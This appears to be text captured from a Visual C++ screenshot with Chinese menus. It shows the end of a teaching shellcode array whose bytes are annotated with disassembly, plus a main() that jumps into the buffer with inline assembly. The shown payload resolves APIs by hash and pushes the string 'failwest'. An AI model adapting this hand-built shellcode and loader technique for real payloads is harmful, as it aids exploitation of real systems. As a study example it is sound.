 Microsoft Visual C++ - [C:\...\code\Debug\shellcode.c]
文件(F) 编辑(E) 查看(V) 插入(I) 工程(P) 组建(B) 工具(T) 窗口(W) 帮助(H)
"\x03\xDD" //|ADD EBX,EBP
"\x03\x2C\xBB" //|ADD EBP,DWORD PTR DS:[EDI*4+EBX]
"\x95" //|XCHG EAX,EBP
"\x5F" //|POP EDI
"\xAB" //|STOS DWORD PTR ES:[EDI]
"\x57" //|PUSH EDI
"\x61" //|POPAD
"\x3D\x6A\x0A\x38\x1E" //|CMP EAX,1E380A6A
"\x75\xA9" //\JNE SHORT 0040105F
"\x33\xDB" //XOR EBX,EBX
"\x53" //PUSH EBX
"\x68\x77\x65\x73\x74" //PUSH 74736577
"\x68\x66\x61\x69\x6C" //PUSH 6C696166
"\x8B\xC4" //MOV EAX,ESP
"\x53" //PUSH EBX
"\x50" //PUSH EAX
"\x50" //PUSH EAX
"\x53" //PUSH EBX
"\xFF\x57\xFC" //CALL DWORD PTR DS:[EDI-4]
"\x53" //PUSH EBX
"\xFF\x57\xF8"; //CALL DWORD PTR DS:[EDI-8]
void main()
{
__asm
{
lea eax,shellcode
push eax
ret
}
}
组建 调试 在文件1中查找 在文件2中查找 结果
就绪 行 1, 列 1 REC COL 覆盖 读取